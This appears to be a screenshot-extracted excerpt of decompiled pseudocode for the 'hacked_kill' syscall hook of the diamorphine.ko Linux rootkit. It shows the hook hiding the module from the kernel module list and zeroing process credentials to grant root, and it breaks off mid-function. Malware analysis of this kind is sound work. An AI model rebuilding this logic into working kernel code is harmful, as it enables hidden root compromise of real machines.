 Decompile: hacked_kill - (diamorphine.ko)
6 {
7 undefined *puVar1;
8 long *plVar2;
9 int iVar3;
10 long lVar4;
11 undefined *puVar5;
12
13 __fentry__();
14 plVar2 = module_previous;
15 iVar3 = (int)*(undefined8 *)(param_1 + 0x68);
16 if (iVar3 == 0x2e) {
17 if (module_hidden != 0) {
18 _DAT_001010c8 = *module_previous;
19 *(undefined **)(_DAT_001010c8 + 8) = &DAT_00101
0c8;
20 _DAT_001010d0 = plVar2;
21 module_hidden = 0;
22 *plVar2 = (long)&DAT_001010c8;
23 __x86_return_thunk();
24 return;
25 }
26 *(long **)(_DAT_001010c8 + 8) = _DAT_001010d0;
27 module_previous = _DAT_001010d0;
28 *_DAT_001010d0 = _DAT_001010c8;
29 _DAT_001010c8 = -0x2152ffffffffff00;
30 _DAT_001010d0 = (long *)0xdead000000000122;
31 module_hidden = 1;
32 }
33 else if (iVar3 == 0x40) {
34 lVar4 = prepare_creds();
35 if (lVar4 != 0) {
36 *(undefined8 *)(lVar4 + 4) = 0;
37 *(undefined8 *)(lVar4 + 0xc) = 0;
38 *(undefined8 *)(lVar4 + 0x14) = 0;
39 *(undefined8 *)(lVar4 + 0x1c) = 0;